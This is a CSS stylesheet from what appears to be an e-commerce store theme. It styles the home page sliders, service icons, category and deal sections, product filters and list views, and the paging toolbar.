.home-page-23 .slidershow .owl-controls .owl-nav div.owl-prev {
  left: 30px;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:before,
.home-page-23 .slidershow .owl-controls .owl-nav div:before {
  line-height: 70px;
  font-size: 30px;
  opacity: 1;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-23 .gallery-slider:hover .owl-controls .owl-nav,
.home-page-23 .slidershow:hover .owl-controls .owl-nav {
  opacity: 1;
}
.home-page-23 .service-index-top {
  padding-top: 30px;
  padding-bottom: 30px;
}
.home-page-23 .service-index-top .item {
  text-align: center;
  text-transform: uppercase;
}
.home-page-23 .service-index-top .item a {
  display: block;
  border: 1px solid #d5d5d5;
  padding: 12px 10px;
  font-size: 104%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-23 .service-index-top .item a:before {
  margin-right: 8px;
}
.home-page-23 .service-index-top .item a:hover {
  color: #fff;
}
.home-page-23 .service-index-top .item.shipping-item a:before {
  content: '\f0d1';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  position: relative;
  top: 1px;
}
.home-page-23 .service-index-top .item.moneyback-item a:before {
  content: '\f155';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  position: relative;
  top: 1px;
}
.home-page-23 .service-index-top .item.support-item a:before {
  content: '\f1cd';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  position: relative;
  top: 1px;
}
.home-page-23 .service-index-top .item.gift-item a:before {
  content: '\f06b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
  position: relative;
  top: 1px;
}
.home-page-23 .group-banner {
  margin-bottom: 15px;
}
.home-page-23 .group-banner ul:after {
  content: '';
  display: block;
  clear: both;
}
.home-page-23 .group-banner ul li {
  float: left;
  margin-bottom: 30px;
  width: 33.3333333333333%;
}
.home-page-23 .nav-text .owl-controls .owl-nav div {
  width: auto;
  padding: 0 20px;
  text-transform: uppercase;
  color: #111;
  height: 35px;
  line-height: 33px;
  border: 1px solid #d5d5d5;
  background-color: #fafafa;
  text-indent: unset;
  margin: 0 0 0 5px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-23 .nav-text .owl-controls .owl-nav div.owl-next:before {
  display: none;
}
.home-page-23 .nav-text .owl-controls .owl-nav div.owl-next:after {
  content: '\f101';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 3px;
  color: inherit;
}
.home-page-23 .nav-text .owl-controls .owl-nav div.owl-prev:before {
  content: '\f100';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 3px;
  position: static;
  line-height: unset;
  width: unset;
  opacity: 1;
  color: inherit;
}
.home-page-23 .tabs-product-home {
  margin-bottom: 30px;
}
.home-page-23 .tabs-product-home .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
  margin-left: -15px;
  margin-right: -15px;
}
.home-page-23 .tabs-product-home .ltabs-tabs-container {
  position: absolute;
  top: -49px;
  left: 345px;
  z-index: 50;
}
.home-page-23 .tabs-product-home .ltabs-tabs-container .ltabs-tabs li {
  height: 35px;
  line-height: 35px;
  padding: 0 20px;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-right: 10px;
  color: #111;
  font-weight: 700;
  font-size: 92.307%;
  text-transform: uppercase;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.home-page-23 .tabs-product-home .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-page-23 .tabs-product-home .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #111;
  border-color: #111;
  color: #fff;
}
.home-page-23 .tabs-product-home.nav-text .owl-controls .owl-nav {
  position: absolute;
  top: -49px;
  right: 15px;
  z-index: 150;
}
.home-page-23 .hot-categories-home {
  background: url('../images/bg-hot-categories.jpg') no-repeat top center;
  background-size: cover;
  padding-top: 50px;
  padding-bottom: 45px;
  margin-bottom: 45px;
  position: relative;
  z-index: 200;
}
.home-page-23 .hot-categories-home .title-home-page {
  color: #fff;
}
.home-page-23 .hot-categories-home .sm-categories {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  overflow: visible;
}
.home-page-23 .hot-categories-home .cat-wrap .content-box .child-cat,
.home-page-23 .hot-categories-home .sm-categories .cat-wrap .content-box {
  padding: 0;
}
.home-page-23 .hot-categories-home .item {
  padding: 15px;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-23 .hot-categories-home .item:hover {
  border: 1px solid #fff;
}
.home-page-23 .hot-categories-home .item img {
  opacity: 1 !important;
}
.home-page-23 .hot-categories-home .parent-cat {
  position: relative;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a {
  font-size: 123.07%;
  background-color: #fff;
  padding: 11px 20px;
  text-transform: uppercase;
  font-weight: 700;
  white-space: nowrap;
  margin: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover {
  color: #fff;
}
.home-page-23 .hot-categories-home.nav-text .owl-controls .owl-nav {
  position: absolute;
  top: -54px;
  right: 15px;
  z-index: 100;
}
.home-page-23 .hot-categories-home.nav-text .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
}
.home-page-23 .brand-full {
  margin-bottom: 60px;
}
.home-page-23 .brand-full .title-home-page {
  margin-bottom: 30px;
}
.home-page-23 .brand-full .item {
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-23 .brand-full .item:hover {
  border-color: #111;
}
.home-page-23 .brand-full.nav-text .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: 0;
}
.home-page-23 .gallery-full {
  margin-bottom: 2px;
}
.home-page-23 .deal-home {
  background-color: #111;
  margin-bottom: 50px;
}
.home-page-23 .deal-home .owl-theme .owl-controls {
  display: none;
}
.home-page-23 .deal-home .products-grid .item {
  margin: 0;
}
.home-page-23 .deal-home.padding-left-right {
  padding-right: 15px;
}
.home-page-23 .deal-home .products-grid .product-item-info .label-product {
  top: 39px;
}
.home-page-23 .deal-home .products-grid .product-item-name a {
  color: #fff;
}
.home-page-23 .deal-home .products-grid .product-item-actions .actions-secondary .action,
.home-page-23 .deal-home .products-grid .product-item-actions .actions-primary .tocart {
  border-color: #444 !important;
  background-color: #1a1a1a !important;
  color: #fff !important;
}
.home-page-23 .deal-home .products-grid .product-item-actions .actions-primary .tocart:before {
  background-position: -67px -272px !important;
}
.home-page-23 .deal-home .products-grid .product-item-info {
  background: none;
  border: none;
  padding-top: 30px;
}
.home-page-23 .deal-home .products-grid .product-item-info:hover {
  background-color: #222;
}
.home-page-23 .deal-home .content-slider:after {
  content: '';
  display: block;
  clear: both;
}
.home-page-23 .deal-home .content-slider .title-home {
  background-color: #fff;
  width: 370px;
  float: left;
  text-align: center;
  margin: 30px 0 0;
  padding: 25px 30px 23px;
}
.home-page-23 .deal-home .content-slider .title-home h2 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 183.615%;
  color: #111;
  margin-bottom: 10px;
}
.home-page-23 .deal-home .content-slider .title-home .bs-pretext {
  margin-bottom: 20px;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider {
  margin: 0 -30px 0;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-countdown {
  padding: 20px 30px 30px;
  margin-bottom: 23px;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-countdown .deal-description {
  color: #111;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 107.69%;
  margin-bottom: 8px;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time {
  width: 22%;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time:not(:last-child) {
  margin-right: 5px;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  height: 43px;
  line-height: 43px;
  font-size: 138.461%;
  color: #fff;
  font-weight: 700;
  border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .title-time {
  height: 29px;
  line-height: 29px;
  background-color: #111;
  font-size: 92.307%;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button {
  display: inline-block;
  vertical-align: top;
  width: auto;
  padding: 0 20px;
  text-transform: uppercase;
  color: #111;
  height: 35px;
  line-height: 33px;
  border: 1px solid #d5d5d5;
  background-color: #fafafa;
  text-indent: unset;
  margin: 0 2px;
  cursor: pointer;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover {
  color: #fff;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button.owl-prev-trigger:before {
  content: '\f100';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 3px;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button.owl-next-trigger:after {
  content: '\f101';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 3px;
}
.home-page-23 .deal-home .content-slider .slider-wrapper {
  width: calc(100% - 370px);
  padding-left: 15px;
  float: right;
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-23 .deal-home .content-slider {
    padding-top: 30px;
  }
  .home-page-23 .service-index-top .item a {
    margin: 5px 0;
  }
  .home-page-23 .deal-home .content-slider .title-home {
    width: 100%;
    float: none;
    margin: 0;
  }
  .home-page-23 .deal-home .content-slider .slider-wrapper {
    width: 100%;
    float: none;
    padding: 0;
  }
  .home-page-23 .tabs-product-home .ltabs-tabs-container {
    position: static;
    margin-bottom: 15px;
  }
  .home-page-23 .tabs-product-home.nav-text .owl-controls .owl-nav {
    top: -50px;
  }
}
@media (max-width: 767px) {
  .home-page-23 .deal-home .content-slider {
    padding-top: 30px;
  }
  .home-page-23 .service-index-top .item a {
    margin: 5px 0;
  }
  .home-page-23 .deal-home .content-slider .title-home {
    width: 100%;
    float: none;
    margin: 0;
  }
  .home-page-23 .deal-home .content-slider .slider-wrapper {
    width: 100%;
    float: none;
    padding: 0;
  }
  .home-page-23 .tabs-product-home .ltabs-tabs-container {
    position: static;
    margin-bottom: 15px;
    width: 200px;
  }
  .home-page-23 .tabs-product-home.nav-text .owl-controls .owl-nav {
    top: -50px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 35px;
    line-height: 35px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
  }
  .home-page-23 .padding-left-right {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: block;
  }
}
@media (max-width: 480px) {
  .home-page-23 .brand-full.nav-text .owl-controls .owl-nav,
  .home-page-23 .hot-categories-home.nav-text .owl-controls .owl-nav,
  .home-page-23 .tabs-product-home.nav-text .owl-controls .owl-nav {
    position: static;
    margin-top: 15px;
  }
  .home-page-23 .tabs-product-home .ltabs-tabs-container {
    width: 100%;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: block;
  }
  .home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-countdown {
    padding-left: 10px;
    padding-right: 10px;
  }
  .home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time {
    width: 21%;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
  background: #fbfbfb;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item {
  padding: 10px;
  border: 1px solid #efeeee;
  margin-bottom: 10px;
}
.products-list .item .item-inner {
  margin-bottom: 5px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 200px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 210px;
  font-family: 'Rubik', sans-serif;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 124.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
  font-family: 'Rubik', sans-serif;
}
.products-list .item .item-inner .box-info-list .sku-wrape {
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .sku-wrape span {
  color: #0b72e0;
  font-weight: 700;
  font-size: 15px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .exVat h4 {
  font-family: 'Rubik', sans-serif;
}
.products-list .item .item-inner .box-info-list .exVat h4 .price-box {
  display: inline;
  margin: 0;
}
.products-list .item .item-inner .box-info-list .exVat h4 .price-box .price {
  color: #e74c3c;
  font-size: 17px;
}
.products-list .item .item-inner .box-info-list .exVat h4 small {
  font-size: 11px;
  font-weight: 500;
  color: #8c8c8c;
}
.products-list .item .item-inner .box-info-list .inVat {
  font-family: 'Rubik', sans-serif;
}
.products-list .item .item-inner .box-info-list .inVat h3 {
  margin: 0px 0px 10px 0px;
  color: #007bff;
  padding: 0px !important;
  background: transparent !important;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .inVat h3 small {
  font-size: 11px;
  font-weight: 500;
  color: #8c8c8c;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: block;
  text-align: center;
  align-items: center;
  width: 100%;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  margin: 10px 0;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links .btn-detail {
  background: #666;
  padding: 0px 16px;
  border: none;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  font-size: 14px;
  display: block;
  height: 35px;
  line-height: 35px;
  border-radius: 3px;
  width: 136px;
  margin: 0;
  position: relative;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action-list {
  background: #007bff;
  padding: 0px 16px !important;
  border: none;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  font-size: 13px;
  display: block;
  border-radius: 3px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px;
  margin-bottom: 30px;
  background: #fbfbfb;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
